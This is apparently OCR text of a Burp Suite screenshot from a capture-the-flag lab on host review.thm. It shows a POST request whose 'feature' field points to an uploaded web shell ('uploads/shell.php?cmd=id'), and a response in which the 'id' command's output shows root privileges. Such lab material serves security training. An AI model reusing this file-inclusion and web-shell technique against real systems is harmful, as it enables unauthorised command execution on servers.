 Request
Pretty Raw Hex \n
1 POST /dashboard.php HTTP/1.1
2 Host: review.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------253740110927916788391022830729
8 Content-Length: 200
9 Origin: http://review.thm
10 Connection: keep-alive
11 Referer: http://review.thm/dashboard.php
12 Cookie: PHPSESSID=k73b004qihakut11s5lv4s32lc
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------253740110927916788391022830729
17 Content-Disposition: form-data; name="feature"
18
19 uploads/shell.php?cmd=id
20 -----------------------------253740110927916788391022830729--
21
Search 0 highlights
Response
Pretty Raw Hex Render \n
103 </div>
104
105 <form method="post" enctype="multipart/form-data"
class="mb-4">
106 <div class="row g-2 align-items-center">
107 <div class="col-md-4">
108 <select name="feature" class="
form-select" onchange="
this.form.submit()">
109 <option value="">
-- Select Feature --
</option>
110 <option value="lottery.php" >
Lottery Feature
</option>
111 </select>
112 </div>
113 </div>
114 </form>
115
116 <div class="border p-3 bg-white shadow-sm mt-3">
117 uid=0(root) gid=0(root) groups=0(root)
118 </div>
119
120 </div>
121 </div>
122
123 </body>
124 </html>
125
Search 0 highlights